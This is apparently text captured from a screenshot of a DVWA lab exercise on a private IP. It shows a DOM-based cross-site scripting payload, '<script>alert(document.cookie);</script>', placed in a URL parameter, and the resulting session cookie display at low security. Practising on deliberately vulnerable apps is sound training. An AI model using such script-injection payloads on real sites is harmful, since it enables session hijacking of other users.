 192.168.100.12/DVWA/vulnerabilities/xss_d/?default=<script>alert(document.cookie);</script>
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
192.168.100.12
PHPSESSID=44p52sj3g36s8t5flj0qsd5vf0; security=low
OK